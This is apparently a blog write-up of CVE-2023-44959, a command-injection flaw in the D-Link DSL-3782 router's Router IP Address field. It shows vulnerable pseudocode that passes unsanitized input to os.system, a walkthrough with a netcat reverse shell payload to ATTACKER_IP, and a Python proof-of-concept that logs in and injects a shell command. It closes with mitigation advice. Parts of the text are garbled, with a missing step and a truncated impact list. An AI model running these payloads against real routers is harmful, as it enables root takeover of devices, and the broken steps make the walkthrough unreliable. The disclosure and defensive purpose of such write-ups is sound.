CVE-2023-44959 is a critical vulnerability discovered in the D-Link DSL-3782 wireless router, specifically in firmware version 1.03 and earlier. This bug allows a remote authenticated user to execute arbitrary code as root on the device by abusing the Router IP Address input fields within the network settings page. This post gives a deep dive into the vulnerability, explores how it works, shares proof-of-concept code, and points to essential references for further reading.
Understanding the Vulnerability
The core issue lies in how the Router IP Address fields are handled by the web interface. Instead of properly validating user-supplied input, the backend passes these fields directly to system commands (like shell scripts or binaries) running with root privileges. This allows attackers to inject OS commands—a textbook case of command injection.
Access Required:
To exploit this vulnerability, an attacker must first authenticate to the router’s web interface. This requires valid credentials.
Where’s the Problem?
On the settings page (commonly at http://<router-ip>/router_settings.asp or similar), users are asked to enter a new router IP. The backend takes whatever is entered in the Router IP Address field and plugs it into a configuration script. If the input isn’t sanitized, malicious code can get executed.
Example of server-side handling (simplified Python/CGI pseudocode)
import os
# Assume POST['router_ip'] is unsanitized user input
router_ip = POST['router_ip']
# Danger: directly adding to system command!
os.system(f"/usr/bin/config-router --set-ip {router_ip}")
If a user provides a value like 192.168.1.1, all's fine. But 1.2.3.4; echo hacked > /tmp/rooted.txt will execute echo hacked > /tmp/rooted.txt on the router as root!
Exploit Proof-of-Concept
Let’s step through how an attacker can use this for remote code execution.
1. Log in to the router’s web admin page.
You need valid admin credentials.
2. Navigate to the network settings page.
Usually at http://<router-ip>/cgi-bin/network_settings.asp.
For example
1.2.3.4; nc -e /bin/sh ATTACKER_IP 4444
This payload would attempt to open a netcat reverse shell to ATTACKER_IP on port 4444.
4. Click “Apply” or “Save.”
When the backend processes the field, it executes the malicious command as root.
Minimal Proof-of-Concept
import requests
ROUTER_IP = '192.168.1.1'
USERNAME = 'admin'
PASSWORD = 'password'
SESSION = requests.Session()
# (1) Log in
login_data = {'username': USERNAME, 'password': PASSWORD}
SESSION.post(f'http://{ROUTER_IP}/login.cgi';, data=login_data)
# (2) Inject payload
payload = "1.2.3.4; touch /tmp/CVE_2023_44959_pwned"
settings_data = {
'router_ip': payload,
# ... other required fields for the form ...
}
r = SESSION.post(f'http://{ROUTER_IP}/network_settings_apply.cgi';, data=settings_data)
print("Exploit sent, check /tmp/CVE_2023_44959_pwned on the router")
Set up persistence, exfiltrate credentials, or turn the router into a botnet node
- Steal/capture network traffic
This is especially dangerous since routers are usually trusted perimeter devices.
Mitigation
Update firmware immediately.
D-Link released patched firmware for DSL-3782 after being contacted by security researchers.
- D-Link Security Advisory - CVE-2023-44959
Short term workaround:
If you can't update, restrict web admin access to trusted hosts only. Never expose the management interface to the internet!
References
- Official CVE Database Entry (NIST)
- D-Link Security Advisory
- Full Disclosure Mailing List - Security Advisory (when available)
- OWASP: Command Injection
Final Thoughts
CVE-2023-44959 highlights why it’s essential for network vendors to sanitize every piece of user input that gets passed to a shell or script. Even fields that seem harmless, like an IP address, can hide malicious payloads.
If you own a D-Link DSL-3782 router, check your firmware version and patch now!
*This post is written for educational and defensive purposes. Don’t exploit devices without permission. Stay safe!*
Timeline
Published on: 10/10/2023 03:15:09 UTC
Last modified on: 10/11/2023 19:17:07 UTC